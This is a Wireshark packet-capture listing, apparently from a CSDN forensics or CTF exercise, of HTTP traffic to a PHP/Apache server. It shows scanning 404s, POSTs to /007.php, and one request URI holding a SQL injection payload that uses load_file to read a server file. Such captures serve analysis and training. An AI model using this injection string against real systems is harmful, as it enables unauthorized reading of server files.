 http
No. Time Source Destination Protocol Length Info
189 29.316847 172.16.1.55 172.16.1.10 HTTP 943 HTTP/1.1 200 OK (text/html)
192 33.504214 172.16.1.55 172.16.1.10 HTTP 1044 HTTP/1.1 200 OK (text/html)
202 37.429284 172.16.1.55 172.16.1.10 HTTP 885 HTTP/1.1 200 OK (text/html)
212 43.254435 172.16.1.55 172.16.1.10 HTTP 1111 HTTP/1.1 200 OK (text/html)
217 47.407297 172.16.1.55 172.16.1.10 HTTP 1121 HTTP/1.1 200 OK (text/html)
236 54.394782 172.16.1.55 172.16.1.10 HTTP 895 HTTP/1.1 200 OK (text/html)
244 92.868570 172.16.1.55 172.16.1.10 HTTP 962 HTTP/1.1 200 OK (text/html)
257 97.182299 172.16.1.55 172.16.1.10 HTTP 715 HTTP/1.1 200 OK (text/html)
271 106.916450 172.16.1.55 172.16.1.10 HTTP 507 HTTP/1.1 200 OK (text/html)
7 0.001645 172.16.1.55 172.16.1.10 HTTP 275 HTTP/1.1 404 Not Found
12 0.002746 172.16.1.55 172.16.1.10 HTTP 275 HTTP/1.1 404 Not Found
17 0.003988 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
20 0.004900 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
25 0.011711 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
30 0.033235 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
41 0.035805 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
42 0.036408 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
45 0.037238 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
50 0.038985 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
55 0.040835 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
65 0.043325 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
69 0.044229 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
70 0.044842 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
83 0.048771 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
89 0.050036 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
93 0.050836 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
94 0.051563 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
119 3.014154 172.16.1.55 172.16.1.10 HTTP 219 HTTP/1.1 404 Not Found
214 43.267067 172.16.1.55 172.16.1.10 HTTP 494 HTTP/1.1 404 Not Found (text/html)
219 47.423448 172.16.1.55 172.16.1.10 HTTP 494 HTTP/1.1 404 Not Found (text/html)
243 92.865989 172.16.1.10 172.16.1.55 HTTP 1065 POST /007.php HTTP/1.1 (application/x-www-form-urlencoded)
256 97.181327 172.16.1.10 172.16.1.55 HTTP 1075 POST /007.php HTTP/1.1 (application/x-www-form-urlencoded)
270 106.915051 172.16.1.10 172.16.1.55 HTTP 813 POST /007.php HTTP/1.1 (application/x-www-form-urlencoded)
Ethernet II, Src: RealtekU_df:6e:63 (52:54:00:df:6e:63), Dst: LCFCHeFe_ed:67:70 (50:7b:9d:ed:67:70)
Internet Protocol Version 4, Src: 172.16.1.55, Dst: 172.16.1.10
Transmission Control Protocol, Src Port: 80, Dst Port: 21602, Seq: 2565, Ack: 1729, Len: 440
Hypertext Transfer Protocol
HTTP/1.1 404 Not Found\r\n
Date: Tue, 23 Oct 2018 19:06:51 GMT\r\n
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45\r\n
Content-Length: 199\r\n
Keep-Alive: timeout=5, max=97\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html; charset=iso-8859-1\r\n
\r\n
[HTTP response 4/4]
[Time since request: 0.000495000 seconds]
[Prev request in frame: 216]
[Prev response in frame: 217]
[Request in frame: 218]
[Request URI: http://172.16.1.55/index.php?id=1%20union%20select%201,load_file(%27C:/name.txt%27),3,4]
File Data: 199 bytes
Line-based text data: text/html (7 lines)
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">\n
<html><head>\n
<title>404 Not Found</title>\n
</head><body>\n
<h1>Not Found</h1>\n
<p>The requested URL /4 was not found on this server.</p>\n
</body></html>\n
CSDN @落寞的魚丶